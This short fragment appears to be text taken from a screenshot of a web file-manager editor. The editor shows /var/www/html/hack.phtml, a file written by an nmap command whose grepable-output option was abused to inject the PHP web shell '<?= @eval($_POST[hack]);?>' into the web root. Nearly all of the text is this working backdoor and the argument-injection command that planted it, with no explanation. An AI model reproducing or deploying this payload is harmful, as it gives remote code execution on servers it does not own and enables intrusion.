 117.21.200.166
编辑: /var/www/html/hack.phtml
/var/www/html/hack.phtml
刷新 高亮 用此编码打开 保存
1 # Nmap 6.47 scan initiated Tue Aug 31 10:50:59 2021 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/f4de0 -oG hack.phtml \
<?= @eval($_POST[hack]);?> \\
2 # Nmap done at Tue Aug 31 10:50:59 2021 -- 0 IP addresses (0 hosts up) scanned in 0.12 seconds
3